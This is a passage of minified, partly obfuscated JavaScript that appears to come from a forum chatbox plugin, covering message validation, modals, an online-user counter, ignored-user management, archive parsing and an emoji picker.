__Uint8Array=(__globalObject[__String(Nx9cH49[373])]()-__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[434])])/Nx9cH49[112];if(__Uint8Array<__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1205),{[__String(Nx9cH49[223])]:(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]-__Uint8Array)[__String(1206)](Nx9cH49[23])})});return Nx9cH49[0]}}return Nx9cH49[1]},[__String(Nx9cH49[427])](__globalObject){__globalObject=__globalObject[__String(1207)]();const __TextDecoder=this[__String(Nx9cH49[106])][__String(Nx9cH49[139])];if(__globalObject[__String(Nx9cH49[139])]<=Nx9cH49[0]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1208))});return Nx9cH49[0]}if(__TextDecoder>Nx9cH49[0]&&__globalObject[__String(Nx9cH49[139])]>__TextDecoder){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(1209)](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1210)),__TextDecoder)});return Nx9cH49[0]}return Nx9cH49[1]},[__String(1211)+__String(1212)](){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281])).is(__String(1213))){if(!this[__String(Nx9cH49[107])]){this[__String(Nx9cH49[368])]()}this[__String(Nx9cH49[107])]=Nx9cH49[20]}else{this[__String(Nx9cH49[107])]=Nx9cH49[21]}}},[__String(Nx9cH49[165])](){const __globalObject=this,__TextDecoder=__globalObject[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]));if(!__globalObject[__String(Nx9cH49[169])]){__TextDecoder[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__TextDecoder[__String(Nx9cH49[157])](__String(Nx9cH49[158])))}},[__String(1214)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1215),[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(1216)+__String(1217)]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(kSVikz){__globalObject(kSVikz)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();const __Array=__globalObject(xqRJab[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(__Array[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[439])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[438])]=xqRJab[__String(Nx9cH49[439])],__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1219)+__String(1220)](__Uint8Array[__String(1221)+__String(1222)])?__Uint8Array[__String(Nx9cH49[441])](__Uint8Array[__String(Nx9cH49[438])]):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=__Uint8Array[__String(Nx9cH49[438])])}});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[441])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){Qwbf6qp(__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(1224))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[441])](__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[440]))));return Nx9cH49[21]}),__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){const kSVikz=__TextDecoder[__String(Nx9cH49[439])]?__TextDecoder[__String(Nx9cH49[439])]:__Uint8Array[__String(Nx9cH49[438])];Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1225)](kSVikz)?__Uint8Array[__String(Nx9cH49[441])](kSVikz):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=kSVikz)});return Nx9cH49[21]}))}});__Buffer[__String(Nx9cH49[193])]()},[__String(1226)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[104])]){return}const __Uint8Array=__TextDecoder[__String(Nx9cH49[154])+Nx9cH49[137]][__String(1227)];if(__Uint8Array==Nx9cH49[0]||__TextDecoder[__String(Nx9cH49[105])]||__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){return}Qwbf6qp(clearTimeout(__TextDecoder[__String(Nx9cH49[442])]),__TextDecoder[__String(Nx9cH49[442])]=setTimeout(function(){__TextDecoder[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(1228)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},__Uint8Array*Nx9cH49[110]*Nx9cH49[112]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;